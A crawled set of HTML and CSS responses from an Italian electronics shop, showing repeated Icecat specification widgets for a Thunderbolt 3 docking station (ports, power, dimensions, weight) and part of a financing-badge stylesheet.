       data-signature="PF908ZDJii8xAA6MbWAt5F3NOg9lWLO6sFfWH7rRgKGJXFsg8Mc727fAsfCyAekq6Hcnc9RYllLxV07qS5eL56p3ZsouEWkKJ1K7B%2BGfHl2ANjo3f5QZ1qWABdfeYZW75V4P6PKaE5zVeWJwaLn3oa8isdOZBE15bNQwFqkJNN2d4w2%2BBHUjCoMPj6hUB24ppfO8tjiJstmwgiRWHHgg2eBR45TYVmHCobapqGBAE2ot0b1E1KhP8FGuEumOTCWNUZUYuD8UV7fs5%2BxJlLFFVYdaRAwvSAxRyjCl1nLBQp6Id9V29h4dF2gNd9f7G2aFlRgwEyBcU5itjOQ6mAiFcg%3D%3D"
       data-timestamp="1768550459"
       data-login="rstore"
       data-lang="IT"
       data-brand=""
       data-part-code=""
       data-ean-upc="0745883779338"
       data-icecat-id="74986158"
>    
    <div class="IcecatLive" id="icecatLiveMainContainer" data-icecat-id="74986158" data-shopname="rstore">
        
        <div class="IcecatLive container">
            
            <div class="IcecatLive container clearfix">
                <div class="icecatlive-gallery-wrapper">
                                    </div>
                <div class="icecatlive-right-wrapper">
                    
                    
                    
                                    </div>
            </div>

            
            <div class="IcecatLive container clearfix">
                            </div>

            
            
            
            
            
            
                            <div id="icecatLiveFeatureGroups" class="IcecatLive for-featuregroups">
            <div class="-header">
            <h2>Specifiche</h2>
        </div>
        <div tab="featureGroups_tpl" class="-icecat-table">
        <div class="-icecat-col-left">
                            <div class="-icecat-feature-group">
                    <div class="-icecat-tableRowHead -title">
                        <span title="Connettività">Connettività</span>
                    </div>
                                            <div class="-icecat-tableRow">
                            <div class="-icecat-ds_label">
                                                                    <div class="-icecat-tip-anchor -icecat-tip-anchor-text">
                                        <span class="-text">Tecnologia di connessione</span>
                                    </div>
                                    <div class="-icecat-tooltip-containeer">
                                        <div>The technology that enables connectivity of the device, e.g. wired or wireless.</div>
                                    </div>
                                                            </div>
                            <div class="-icecat-ds_data -text"> Cablato </div>
                        </div>
                                            <div class="-icecat-tableRow">
                            <div class="-icecat-ds_label">
                                                                    <div class="-icecat-tip-anchor -icecat-tip-anchor-text">
                                        <span class="-text">Interfaccia host</span>
                                    </div>
                                    <div class="-icecat-tooltip-containeer">
                                        <div>descrizione della presentazione dell'interfaccia</div>
                                    </div>
                                                            </div>
                            <div class="-icecat-ds_data -text"> Thunderbolt 3 </div>
                        </div>
                                            <div class="-icecat-tableRow">
                            <div class="-icecat-ds_label">
                                                                    <span class="-text">Quantità di porte USB 3.2 Gen 1 (3.1 Gen 1) di tipo A</span>
                                                            </div>
                            <div class="-icecat-ds_data -text"> 4 </div>
                        </div>
                                            <div class="-icecat-tableRow">
                            <div class="-icecat-ds_label">
                                                                    <div class="-icecat-tip-anchor -icecat-tip-anchor-text">
                                        <span class="-text">Quantità di porte USB 3.2 Gen 1 (3.1 Gen 1) di tipo C</span>
                                    </div>
                                    <div class="-icecat-tooltip-containeer">
                                        <div>Number of USB 3.0 (3.1 Gen 1) ports with Type-C connector. USB 3.0 (3.1 Gen 1) is USB interface version which supports transfer rate up to 5 Gbit/s (SuperSpeed). USB Type-C connector has symmetrical design architecture and compatible with Thunderbolt 3 interface.</div>
                                    </div>
                                                            </div>
                            <div class="-icecat-ds_data -text"> 1 </div>
                        </div>
                                            <div class="-icecat-tableRow">
                            <div class="-icecat-ds_label">
                                                                    <span class="-text">Quantità di porte  USB 3.2 Gen 2 (3.1 Gen 2) di tipo A</span>
                                                            </div>
                            <div class="-icecat-ds_data -text"> 1 </div>
                        </div>
                                            <div class="-icecat-tableRow">
                            <div class="-icecat-ds_label">
                                                                    <div class="-icecat-tip-anchor -icecat-tip-anchor-text">
                                        <span class="-text">Quantità DisplayPorts</span>
                                    </div>
                                    <div class="-icecat-tooltip-containeer">
                                        <div>Number of DisplayPorts. A DisplayPort is a digital display interface developed by the Video Electronics Standards Association (VESA). The interface is primarily used to connect a video source to a display device such as a computer monitor, though it can also be used to carry audio, USB, and other forms of data.</div>
                                    </div>
                                                            </div>
                            <div class="-icecat-ds_data -text"> 1 </div>
                        </div>
                                            <div class="-icecat-tableRow">
                            <div class="-icecat-ds_label">
                                                                    <span class="-text">Quantità di porte 3 Thunderbolt</span>
                                                            </div>
                            <div class="-icecat-ds_data -text"> 2 </div>
                        </div>
                                            <div class="-icecat-tableRow">
                            <div class="-icecat-ds_label">
                                                                    <span class="-text">Jack combinato per microfono/auricolare</span>
                                                            </div>
                            <div class="-icecat-ds_data -text"> <div role="img" aria-label="Yes" class="-icecat-yes"></div> </div>
                        </div>
                                            <div class="-icecat-tableRow">
                            <div class="-icecat-ds_label">
                                                                    <div class="-icecat-tip-anchor -icecat-tip-anchor-text">
                                        <span class="-text">Uscite per cuffie</span>
                                    </div>
                                    <div class="-icecat-tooltip-containeer">
                                        <div>Number of sockets /ports where headphones are connected.</div>
                                    </div>
                                                            </div>
                            <div class="-icecat-ds_data -text"> 1 </div>
                        </div>
                                    </div>
                            <div class="-icecat-feature-group">
                    <div class="-icecat-tableRowHead -title">
                        <span title="Collegamento in rete">Collegamento in rete</span>
                    </div>
                                            <div class="-icecat-tableRow">
                            <div class="-icecat-ds_label">
                                                                    <div class="-icecat-tip-anchor -icecat-tip-anchor-text">
                                        <span class="-text">Collegamento ethernet LAN</span>
                                    </div>
                                    <div class="-icecat-tooltip-containeer">
                                        <div>An Ethernet LAN (Local Area Network) interface is present, for a wired conection via a cable.</div>
                                    </div>
                                                            </div>
                            <div class="-icecat-ds_data -text"> <div role="img" aria-label="Yes" class="-icecat-yes"></div> </div>
                        </div>
                                            <div class="-icecat-tableRow">
                            <div class="-icecat-ds_label">
                                                                    <div class="-icecat-tip-anchor -icecat-tip-anchor-text">
                                        <span class="-text">Quantità porte Ethernet LAN (RJ-45)</span>
                                    </div>
                                    <div class="-icecat-tooltip-containeer">
                                        <div>Number of Ethernet LAN (RJ-45) ports (connecting interfaces) in the device.  Ethernet LAN (RJ-45) ports allow a computer to connect to the ethernet.</div>
                                    </div>
                                                            </div>
                            <div class="-icecat-ds_data -text"> 1 </div>
                        </div>
                                    </div>
                            <div class="-icecat-feature-group">
                    <div class="-icecat-tableRowHead -title">
                        <span title="Prestazione">Prestazione</span>
                    </div>
                                            <div class="-icecat-tableRow">
                            <div class="-icecat-ds_label">
                                                                    <div class="-icecat-tip-anchor -icecat-tip-anchor-text">
                                        <span class="-text">Lettore di schede integrato</span>
                                    </div>
                                    <div class="-icecat-tooltip-containeer">
                                        <div>A card reader is a device that enables reading and, in some cases, writing data to and from a memory card.</div>
                                    </div>
                                                            </div>
                            <div class="-icecat-ds_data -text"> <div role="img" aria-label="Yes" class="-icecat-yes"></div> </div>
                        </div>
                                            <div class="-icecat-tableRow">
                            <div class="-icecat-ds_label">
                                                                    <div class="-icecat-tip-anchor -icecat-tip-anchor-text">
                                        <span class="-text">Tipi schede di memoria</span>
                                    </div>
                                    <div class="-icecat-tooltip-containeer">
                                        <div>Types of memory cards which can be used with this product.</div>
                                    </div>
                                                            </div>
                            <div class="-icecat-ds_data -text"> SD </div>
                        </div>
                                            <div class="-icecat-tableRow">
                            <div class="-icecat-ds_label">
                                                                    <div class="-icecat-tip-anchor -icecat-tip-anchor-text">
                                        <span class="-text">Colore del prodotto</span>
                                    </div>
                                    <div class="-icecat-tooltip-containeer">
                                        <div>The colour e.g. red, blue, green, black, white.</div>
                                    </div>
                                                            </div>
                            <div class="-icecat-ds_data -text"> Nero </div>
                        </div>
                                    </div>
                    </div>

        <div class="-icecat-col-right">
                            <div class="-icecat-feature-group">
                    <div class="-icecat-tableRowHead -title">
                        <span title="Prestazione">Prestazione</span>
                    </div>
                                            <div class="-icecat-tableRow">
                            <div class="-icecat-ds_label">
                                                                    <div class="-icecat-tip-anchor -icecat-tip-anchor-text"><span
                                                class="-text">Materiale della scocca</span></div>
                                    <div class="-icecat-tooltip-containeer">
                                        <div>What the casing of the product is made of.</div>
                                    </div>
                                                            </div>
                            <div class="-icecat-ds_data -text"> Alluminio </div>
                        </div>
                                    </div>
                            <div class="-icecat-feature-group">
                    <div class="-icecat-tableRowHead -title">
                        <span title="Gestione energetica">Gestione energetica</span>
                    </div>
                                            <div class="-icecat-tableRow">
                            <div class="-icecat-ds_label">
                                                                    <div class="-icecat-tip-anchor -icecat-tip-anchor-text"><span
                                                class="-text">Alimentazione</span></div>
                                    <div class="-icecat-tooltip-containeer">
                                        <div>The way in which the product is powered e.g. rechargeable battery, mains electricity connected via a plug and cable.</div>
                                    </div>
                                                            </div>
                            <div class="-icecat-ds_data -text"> 170 W </div>
                        </div>
                                    </div>
                            <div class="-icecat-feature-group">
                    <div class="-icecat-tableRowHead -title">
                        <span title="Software">Software</span>
                    </div>
                                            <div class="-icecat-tableRow">
                            <div class="-icecat-ds_label">
                                                                    <div class="-icecat-tip-anchor -icecat-tip-anchor-text"><span
                                                class="-text">Sistema operativo Windows supportato</span></div>
                                    <div class="-icecat-tooltip-containeer">
                                        <div>Windows vesions wich can be used with the device.</div>
                                    </div>
                                                            </div>
                            <div class="-icecat-ds_data -text"> <div role="img" aria-label="Yes" class="-icecat-yes"></div> </div>
                        </div>
                                            <div class="-icecat-tableRow">
                            <div class="-icecat-ds_label">
                                                                    <div class="-icecat-tip-anchor -icecat-tip-anchor-text"><span
                                                class="-text">Compatibilità sistema operativo Mac</span></div>
                                    <div class="-icecat-tooltip-containeer">
                                        <div>Mac operating systems e.g. OS X can be used with the device.</div>
                                    </div>
                                                            </div>
                            <div class="-icecat-ds_data -text"> <div role="img" aria-label="Yes" class="-icecat-yes"></div> </div>
                        </div>
                                    </div>
                            <div class="-icecat-feature-group">
                    <div class="-icecat-tableRowHead -title">
                        <span title="Dimensioni e peso">Dimensioni e peso</span>
                    </div>
                                            <div class="-icecat-tableRow">
                            <div class="-icecat-ds_label">
                                                                    <div class="-icecat-tip-anchor -icecat-tip-anchor-text"><span
                                                class="-text">Larghezza</span></div>
                                    <div class="-icecat-tooltip-containeer">
                                        <div>The measurement or extent of something from side to side.</div>
                                    </div>
                                                            </div>
                            <div class="-icecat-ds_data -text"> 200 mm </div>
                        </div>
                                            <div class="-icecat-tableRow">
                            <div class="-icecat-ds_label">
                                                                    <div class="-icecat-tip-anchor -icecat-tip-anchor-text"><span
                                                class="-text">Profondità</span></div>
                                    <div class="-icecat-tooltip-containeer">
                                        <div>The distance from the front to the back of something.</div>
                                    </div>
                                                            </div>
                            <div class="-icecat-ds_data -text"> 81 mm </div>
                        </div>
                                            <div class="-icecat-tableRow">
                            <div class="-icecat-ds_label">
                                                                    <div class="-icecat-tip-anchor -icecat-tip-anchor-text"><span
                                                class="-text">Altezza</span></div>
                                    <div class="-icecat-tooltip-containeer">
                                        <div>Altezza del prodotto</div>
                                    </div>
                                                            </div>
                            <div class="-icecat-ds_data -text"> 26 mm </div>
                        </div>
                                            <div class="-icecat-tableRow">
                            <div class="-icecat-ds_label">
                                                                    <div class="-icecat-tip-anchor -icecat-tip-anchor-text"><span
                                                class="-text">Peso</span></div>
                                    <div class="-icecat-tooltip-containeer">
                                        <div>Il peso del prodotto senza imballaggio (peso netto). Se possibile, il peso netto viene espresso compreso di accessori standard e forniture . Notate che alle volte il produttore interpreta troppo seriamente il peso del prodotto,tralasciando il peso degli accessori e/o fornimenti .</div>
                                    </div>
                                                            </div>
                            <div class="-icecat-ds_data -text"> 422 g </div>
                        </div>
                                    </div>
                            <div class="-icecat-feature-group">
                    <div class="-icecat-tableRowHead -title">
                        <span title="Dati su imballaggio">Dati su imballaggio</span>
                    </div>
                                            <div class="-icecat-tableRow">
                            <div class="-icecat-ds_label">
                                                                    <span class="-text">Quantità per pacco</span>
                                                            </div>
                            <div class="-icecat-ds_data -text"> 1 pz </div>
                        </div>
                                    </div>
                            <div class="-icecat-feature-group">
                    <div class="-icecat-tableRowHead -title">
                        <span title="Contenuto dell'imballo">Contenuto dell'imballo</span>
                    </div>
                                            <div class="-icecat-tableRow">
                            <div class="-icecat-ds_label">
                                                                    <span class="-text">Cavi inclusi</span>
                                                            </div>
                            <div class="-icecat-ds_data -text"> Thunderbolt </div>
                        </div>
                                    </div>
                            <div class="-icecat-feature-group">
                    <div class="-icecat-tableRowHead -title">
                        <span title="Dati logistici">Dati logistici</span>
                    </div>
                                            <div class="-icecat-tableRow">
                            <div class="-icecat-ds_label">
                                                                    <span class="-text">Codice del Sistema Armonizzato (SA)</span>
                                                            </div>
                            <div class="-icecat-ds_data -text"> 84733020 </div>
                        </div>
                                    </div>
                    </div>

    </div>
</div>            
                    </div>


    </div>
</div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://live.icecat.biz/api/html?lang=IT&content=productstory&version=2.0.0&UserName=rstore&GTIN=0745883779338&selector=%23productstory
body_size: 1325
content:
<div class="wrap">
    
    <input type="hidden" id="liveIcecatFull"
       data-signature="PF908ZDJii8xAA6MbWAt5F3NOg9lWLO6sFfWH7rRgKGJXFsg8Mc727fAsfCyAekq6Hcnc9RYllLxV07qS5eL56p3ZsouEWkKJ1K7B%2BGfHl2ANjo3f5QZ1qWABdfeYZW75V4P6PKaE5zVeWJwaLn3oa8isdOZBE15bNQwFqkJNN2d4w2%2BBHUjCoMPj6hUB24ppfO8tjiJstmwgiRWHHgg2eBR45TYVmHCobapqGBAE2ot0b1E1KhP8FGuEumOTCWNUZUYuD8UV7fs5%2BxJlLFFVYdaRAwvSAxRyjCl1nLBQp6Id9V29h4dF2gNd9f7G2aFlRgwEyBcU5itjOQ6mAiFcg%3D%3D"
       data-timestamp="1768550459"
       data-login="rstore"
       data-lang="IT"
       data-brand=""
       data-part-code=""
       data-ean-upc="0745883779338"
       data-icecat-id="74986158"
>    
    <div class="IcecatLive" id="icecatLiveMainContainer" data-icecat-id="74986158" data-shopname="rstore">
        
        <div class="IcecatLive container">
            
            <div class="IcecatLive container clearfix">
                <div class="icecatlive-gallery-wrapper">
                                    </div>
                <div class="icecatlive-right-wrapper">
                    
                    
                    
                                    </div>
            </div>

            
            <div class="IcecatLive container clearfix">
                            </div>

            
            
            
            
            
            
            
                    </div>


    </div>
</div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://live.icecat.biz/api/html?lang=IT&content=featuregroups&version=2.0.0&UserName=rstore&GTIN=0745883779338&selector=%23featuregroups
body_size: 22752
content:
<div class="wrap">
    
    <input type="hidden" id="liveIcecatFull"
       data-signature="PF908ZDJii8xAA6MbWAt5F3NOg9lWLO6sFfWH7rRgKGJXFsg8Mc727fAsfCyAekq6Hcnc9RYllLxV07qS5eL56p3ZsouEWkKJ1K7B%2BGfHl2ANjo3f5QZ1qWABdfeYZW75V4P6PKaE5zVeWJwaLn3oa8isdOZBE15bNQwFqkJNN2d4w2%2BBHUjCoMPj6hUB24ppfO8tjiJstmwgiRWHHgg2eBR45TYVmHCobapqGBAE2ot0b1E1KhP8FGuEumOTCWNUZUYuD8UV7fs5%2BxJlLFFVYdaRAwvSAxRyjCl1nLBQp6Id9V29h4dF2gNd9f7G2aFlRgwEyBcU5itjOQ6mAiFcg%3D%3D"
       data-timestamp="1768550459"
       data-login="rstore"
       data-lang="IT"
       data-brand=""
       data-part-code=""
       data-ean-upc="0745883779338"
       data-icecat-id="74986158"
>    
    <div class="IcecatLive" id="icecatLiveMainContainer" data-icecat-id="74986158" data-shopname="rstore">
        
        <div class="IcecatLive container">
            
            <div class="IcecatLive container clearfix">
                <div class="icecatlive-gallery-wrapper">
                                    </div>
                <div class="icecatlive-right-wrapper">
                    
                    
                    
                                    </div>
            </div>

            
            <div class="IcecatLive container clearfix">
                            </div>

            
            
            
            
            
            
                            <div id="icecatLiveFeatureGroups" class="IcecatLive for-featuregroups">
            <div class="-header">
            <h2>Specifiche</h2>
        </div>
        <div tab="featureGroups_tpl" class="-icecat-table">
        <div class="-icecat-col-left">
                            <div class="-icecat-feature-group">
                    <div class="-icecat-tableRowHead -title">
                        <span title="Connettività">Connettività</span>
                    </div>
                                            <div class="-icecat-tableRow">
                            <div class="-icecat-ds_label">
                                                                    <div class="-icecat-tip-anchor -icecat-tip-anchor-text">
                                        <span class="-text">Tecnologia di connessione</span>
                                    </div>
                                    <div class="-icecat-tooltip-containeer">
                                        <div>The technology that enables connectivity of the device, e.g. wired or wireless.</div>
                                    </div>
                                                            </div>
                            <div class="-icecat-ds_data -text"> Cablato </div>
                        </div>
                                            <div class="-icecat-tableRow">
                            <div class="-icecat-ds_label">
                                                                    <div class="-icecat-tip-anchor -icecat-tip-anchor-text">
                                        <span class="-text">Interfaccia host</span>
                                    </div>
                                    <div class="-icecat-tooltip-containeer">
                                        <div>descrizione della presentazione dell'interfaccia</div>
                                    </div>
                                                            </div>
                            <div class="-icecat-ds_data -text"> Thunderbolt 3 </div>
                        </div>
                                            <div class="-icecat-tableRow">
                            <div class="-icecat-ds_label">
                                                                    <span class="-text">Quantità di porte USB 3.2 Gen 1 (3.1 Gen 1) di tipo A</span>
                                                            </div>
                            <div class="-icecat-ds_data -text"> 4 </div>
                        </div>
                                            <div class="-icecat-tableRow">
                            <div class="-icecat-ds_label">
                                                                    <div class="-icecat-tip-anchor -icecat-tip-anchor-text">
                                        <span class="-text">Quantità di porte USB 3.2 Gen 1 (3.1 Gen 1) di tipo C</span>
                                    </div>
                                    <div class="-icecat-tooltip-containeer">
                                        <div>Number of USB 3.0 (3.1 Gen 1) ports with Type-C connector. USB 3.0 (3.1 Gen 1) is USB interface version which supports transfer rate up to 5 Gbit/s (SuperSpeed). USB Type-C connector has symmetrical design architecture and compatible with Thunderbolt 3 interface.</div>
                                    </div>
                                                            </div>
                            <div class="-icecat-ds_data -text"> 1 </div>
                        </div>
                                            <div class="-icecat-tableRow">
                            <div class="-icecat-ds_label">
                                                                    <span class="-text">Quantità di porte  USB 3.2 Gen 2 (3.1 Gen 2) di tipo A</span>
                                                            </div>
                            <div class="-icecat-ds_data -text"> 1 </div>
                        </div>
                                            <div class="-icecat-tableRow">
                            <div class="-icecat-ds_label">
                                                                    <div class="-icecat-tip-anchor -icecat-tip-anchor-text">
                                        <span class="-text">Quantità DisplayPorts</span>
                                    </div>
                                    <div class="-icecat-tooltip-containeer">
                                        <div>Number of DisplayPorts. A DisplayPort is a digital display interface developed by the Video Electronics Standards Association (VESA). The interface is primarily used to connect a video source to a display device such as a computer monitor, though it can also be used to carry audio, USB, and other forms of data.</div>
                                    </div>
                                                            </div>
                            <div class="-icecat-ds_data -text"> 1 </div>
                        </div>
                                            <div class="-icecat-tableRow">
                            <div class="-icecat-ds_label">
                                                                    <span class="-text">Quantità di porte 3 Thunderbolt</span>
                                                            </div>
                            <div class="-icecat-ds_data -text"> 2 </div>
                        </div>
                                            <div class="-icecat-tableRow">
                            <div class="-icecat-ds_label">
                                                                    <span class="-text">Jack combinato per microfono/auricolare</span>
                                                            </div>
                            <div class="-icecat-ds_data -text"> <div role="img" aria-label="Yes" class="-icecat-yes"></div> </div>
                        </div>
                                            <div class="-icecat-tableRow">
                            <div class="-icecat-ds_label">
                                                                    <div class="-icecat-tip-anchor -icecat-tip-anchor-text">
                                        <span class="-text">Uscite per cuffie</span>
                                    </div>
                                    <div class="-icecat-tooltip-containeer">
                                        <div>Number of sockets /ports where headphones are connected.</div>
                                    </div>
                                                            </div>
                            <div class="-icecat-ds_data -text"> 1 </div>
                        </div>
                                    </div>
                            <div class="-icecat-feature-group">
                    <div class="-icecat-tableRowHead -title">
                        <span title="Collegamento in rete">Collegamento in rete</span>
                    </div>
                                            <div class="-icecat-tableRow">
                            <div class="-icecat-ds_label">
                                                                    <div class="-icecat-tip-anchor -icecat-tip-anchor-text">
                                        <span class="-text">Collegamento ethernet LAN</span>
                                    </div>
                                    <div class="-icecat-tooltip-containeer">
                                        <div>An Ethernet LAN (Local Area Network) interface is present, for a wired conection via a cable.</div>
                                    </div>
                                                            </div>
                            <div class="-icecat-ds_data -text"> <div role="img" aria-label="Yes" class="-icecat-yes"></div> </div>
                        </div>
                                            <div class="-icecat-tableRow">
                            <div class="-icecat-ds_label">
                                                                    <div class="-icecat-tip-anchor -icecat-tip-anchor-text">
                                        <span class="-text">Quantità porte Ethernet LAN (RJ-45)</span>
                                    </div>
                                    <div class="-icecat-tooltip-containeer">
                                        <div>Number of Ethernet LAN (RJ-45) ports (connecting interfaces) in the device.  Ethernet LAN (RJ-45) ports allow a computer to connect to the ethernet.</div>
                                    </div>
                                                            </div>
                            <div class="-icecat-ds_data -text"> 1 </div>
                        </div>
                                    </div>
                            <div class="-icecat-feature-group">
                    <div class="-icecat-tableRowHead -title">
                        <span title="Prestazione">Prestazione</span>
                    </div>
                                            <div class="-icecat-tableRow">
                            <div class="-icecat-ds_label">
                                                                    <div class="-icecat-tip-anchor -icecat-tip-anchor-text">
                                        <span class="-text">Lettore di schede integrato</span>
                                    </div>
                                    <div class="-icecat-tooltip-containeer">
                                        <div>A card reader is a device that enables reading and, in some cases, writing data to and from a memory card.</div>
                                    </div>
                                                            </div>
                            <div class="-icecat-ds_data -text"> <div role="img" aria-label="Yes" class="-icecat-yes"></div> </div>
                        </div>
                                            <div class="-icecat-tableRow">
                            <div class="-icecat-ds_label">
                                                                    <div class="-icecat-tip-anchor -icecat-tip-anchor-text">
                                        <span class="-text">Tipi schede di memoria</span>
                                    </div>
                                    <div class="-icecat-tooltip-containeer">
                                        <div>Types of memory cards which can be used with this product.</div>
                                    </div>
                                                            </div>
                            <div class="-icecat-ds_data -text"> SD </div>
                        </div>
                                            <div class="-icecat-tableRow">
                            <div class="-icecat-ds_label">
                                                                    <div class="-icecat-tip-anchor -icecat-tip-anchor-text">
                                        <span class="-text">Colore del prodotto</span>
                                    </div>
                                    <div class="-icecat-tooltip-containeer">
                                        <div>The colour e.g. red, blue, green, black, white.</div>
                                    </div>
                                                            </div>
                            <div class="-icecat-ds_data -text"> Nero </div>
                        </div>
                                    </div>
                    </div>

        <div class="-icecat-col-right">
                            <div class="-icecat-feature-group">
                    <div class="-icecat-tableRowHead -title">
                        <span title="Prestazione">Prestazione</span>
                    </div>
                                            <div class="-icecat-tableRow">
                            <div class="-icecat-ds_label">
                                                                    <div class="-icecat-tip-anchor -icecat-tip-anchor-text"><span
                                                class="-text">Materiale della scocca</span></div>
                                    <div class="-icecat-tooltip-containeer">
                                        <div>What the casing of the product is made of.</div>
                                    </div>
                                                            </div>
                            <div class="-icecat-ds_data -text"> Alluminio </div>
                        </div>
                                    </div>
                            <div class="-icecat-feature-group">
                    <div class="-icecat-tableRowHead -title">
                        <span title="Gestione energetica">Gestione energetica</span>
                    </div>
                                            <div class="-icecat-tableRow">
                            <div class="-icecat-ds_label">
                                                                    <div class="-icecat-tip-anchor -icecat-tip-anchor-text"><span
                                                class="-text">Alimentazione</span></div>
                                    <div class="-icecat-tooltip-containeer">
                                        <div>The way in which the product is powered e.g. rechargeable battery, mains electricity connected via a plug and cable.</div>
                                    </div>
                                                            </div>
                            <div class="-icecat-ds_data -text"> 170 W </div>
                        </div>
                                    </div>
                            <div class="-icecat-feature-group">
                    <div class="-icecat-tableRowHead -title">
                        <span title="Software">Software</span>
                    </div>
                                            <div class="-icecat-tableRow">
                            <div class="-icecat-ds_label">
                                                                    <div class="-icecat-tip-anchor -icecat-tip-anchor-text"><span
                                                class="-text">Sistema operativo Windows supportato</span></div>
                                    <div class="-icecat-tooltip-containeer">
                                        <div>Windows vesions wich can be used with the device.</div>
                                    </div>
                                                            </div>
                            <div class="-icecat-ds_data -text"> <div role="img" aria-label="Yes" class="-icecat-yes"></div> </div>
                        </div>
                                            <div class="-icecat-tableRow">
                            <div class="-icecat-ds_label">
                                                                    <div class="-icecat-tip-anchor -icecat-tip-anchor-text"><span
                                                class="-text">Compatibilità sistema operativo Mac</span></div>
                                    <div class="-icecat-tooltip-containeer">
                                        <div>Mac operating systems e.g. OS X can be used with the device.</div>
                                    </div>
                                                            </div>
                            <div class="-icecat-ds_data -text"> <div role="img" aria-label="Yes" class="-icecat-yes"></div> </div>
                        </div>
                                    </div>
                            <div class="-icecat-feature-group">
                    <div class="-icecat-tableRowHead -title">
                        <span title="Dimensioni e peso">Dimensioni e peso</span>
                    </div>
                                            <div class="-icecat-tableRow">
                            <div class="-icecat-ds_label">
                                                                    <div class="-icecat-tip-anchor -icecat-tip-anchor-text"><span
                                                class="-text">Larghezza</span></div>
                                    <div class="-icecat-tooltip-containeer">
                                        <div>The measurement or extent of something from side to side.</div>
                                    </div>
                                                            </div>
                            <div class="-icecat-ds_data -text"> 200 mm </div>
                        </div>
                                            <div class="-icecat-tableRow">
                            <div class="-icecat-ds_label">
                                                                    <div class="-icecat-tip-anchor -icecat-tip-anchor-text"><span
                                                class="-text">Profondità</span></div>
                                    <div class="-icecat-tooltip-containeer">
                                        <div>The distance from the front to the back of something.</div>
                                    </div>
                                                            </div>
                            <div class="-icecat-ds_data -text"> 81 mm </div>
                        </div>
                                            <div class="-icecat-tableRow">
                            <div class="-icecat-ds_label">
                                                                    <div class="-icecat-tip-anchor -icecat-tip-anchor-text"><span
                                                class="-text">Altezza</span></div>
                                    <div class="-icecat-tooltip-containeer">
                                        <div>Altezza del prodotto</div>
                                    </div>
                                                            </div>
                            <div class="-icecat-ds_data -text"> 26 mm </div>
                        </div>
                                            <div class="-icecat-tableRow">
                            <div class="-icecat-ds_label">
                                                                    <div class="-icecat-tip-anchor -icecat-tip-anchor-text"><span
                                                class="-text">Peso</span></div>
                                    <div class="-icecat-tooltip-containeer">
                                        <div>Il peso del prodotto senza imballaggio (peso netto). Se possibile, il peso netto viene espresso compreso di accessori standard e forniture . Notate che alle volte il produttore interpreta troppo seriamente il peso del prodotto,tralasciando il peso degli accessori e/o fornimenti .</div>
                                    </div>
                                                            </div>
                            <div class="-icecat-ds_data -text"> 422 g </div>
                        </div>
                                    </div>
                            <div class="-icecat-feature-group">
                    <div class="-icecat-tableRowHead -title">
                        <span title="Dati su imballaggio">Dati su imballaggio</span>
                    </div>
                                            <div class="-icecat-tableRow">
                            <div class="-icecat-ds_label">
                                                                    <span class="-text">Quantità per pacco</span>
                                                            </div>
                            <div class="-icecat-ds_data -text"> 1 pz </div>
                        </div>
                                    </div>
                            <div class="-icecat-feature-group">
                    <div class="-icecat-tableRowHead -title">
                        <span title="Contenuto dell'imballo">Contenuto dell'imballo</span>
                    </div>
                                            <div class="-icecat-tableRow">
                            <div class="-icecat-ds_label">
                                                                    <span class="-text">Cavi inclusi</span>
                                                            </div>
                            <div class="-icecat-ds_data -text"> Thunderbolt </div>
                        </div>
                                    </div>
                            <div class="-icecat-feature-group">
                    <div class="-icecat-tableRowHead -title">
                        <span title="Dati logistici">Dati logistici</span>
                    </div>
                                            <div class="-icecat-tableRow">
                            <div class="-icecat-ds_label">
                                                                    <span class="-text">Codice del Sistema Armonizzato (SA)</span>
                                                            </div>
                            <div class="-icecat-ds_data -text"> 84733020 </div>
                        </div>
                                    </div>
                    </div>

    </div>
</div>            
                    </div>


    </div>
</div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://live.icecat.biz/api/html?lang=IT&content=productstory&version=2.0.0&UserName=rstore&GTIN=0745883779338&selector=%23productstory
body_size: 1316
content:
<div class="wrap">
    
    <input type="hidden" id="liveIcecatFull"
       data-signature="PF908ZDJii8xAA6MbWAt5F3NOg9lWLO6sFfWH7rRgKGJXFsg8Mc727fAsfCyAekq6Hcnc9RYllLxV07qS5eL56p3ZsouEWkKJ1K7B%2BGfHl2ANjo3f5QZ1qWABdfeYZW75V4P6PKaE5zVeWJwaLn3oa8isdOZBE15bNQwFqkJNN2d4w2%2BBHUjCoMPj6hUB24ppfO8tjiJstmwgiRWHHgg2eBR45TYVmHCobapqGBAE2ot0b1E1KhP8FGuEumOTCWNUZUYuD8UV7fs5%2BxJlLFFVYdaRAwvSAxRyjCl1nLBQp6Id9V29h4dF2gNd9f7G2aFlRgwEyBcU5itjOQ6mAiFcg%3D%3D"
       data-timestamp="1768550459"
       data-login="rstore"
       data-lang="IT"
       data-brand=""
       data-part-code=""
       data-ean-upc="0745883779338"
       data-icecat-id="74986158"
>    
    <div class="IcecatLive" id="icecatLiveMainContainer" data-icecat-id="74986158" data-shopname="rstore">
        
        <div class="IcecatLive container">
            
            <div class="IcecatLive container clearfix">
                <div class="icecatlive-gallery-wrapper">
                                    </div>
                <div class="icecatlive-right-wrapper">
                    
                    
                    
                                    </div>
            </div>

            
            <div class="IcecatLive container clearfix">
                            </div>

            
            
            
            
            
            
            
                    </div>


    </div>
</div>


--- FILE ---
content_type: text/css
request_url: https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Izertis_Cofidis/css/simulation_badge_cofidis.css
body_size: 921
content:
:root {
    /* Colors: */
    --calcuadora-destacado: #D0103A;
    --calculadora-titulo: #000000;
    --calculadora-texto: #626364;
    --calculadora-detalle: #9E9E9E;
}

.cofidis-show-info small {
    color: rgb(35, 35, 35);
    text-decoration: underline;
}
/* simple blocks */

.cofidis-card {
    background: #FFFFFF 0% 0% no-repeat padding-box;
    box-shadow: 0px 3px 6px #00000029;
    padding: 7px 15px;
}

.cofidis-label {
    font: normal normal bold 15px/22px Noto Sans, sans-serif;
    color: var(--calculadora-titulo);
}

.cofidis-quote {
    color: var(--calcuadora-destacado);
    font: normal normal bold 18px/22px Noto Sans, sans-serif;

}

.cofidis-detail {
    font: normal normal normal 15px/22px Noto Sans, sans-serif;
    color: var(--calculadora-texto);
}

.cofidis-more-detail {
    font: normal normal 600 14px/22px Noto Sans, sans-serif;
    color: var(--calculadora-titulo);
    text-decoration: underline;
}


/* calculadora */

.cofidis-calculadora {
    background: #FFFFFF 0% 0% no-repeat padding-box;
    padding: 15px 15px;
    margin-top: 1em;
    border: 1px solid #cccccc;
}

.cofidis-header {
    display: flex;
}

